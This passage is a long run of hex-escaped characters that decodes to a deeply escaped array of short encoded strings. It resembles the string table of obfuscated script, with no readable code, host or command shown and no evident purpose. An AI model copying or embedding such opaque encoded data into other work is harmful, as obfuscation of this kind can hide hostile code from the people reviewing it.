\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5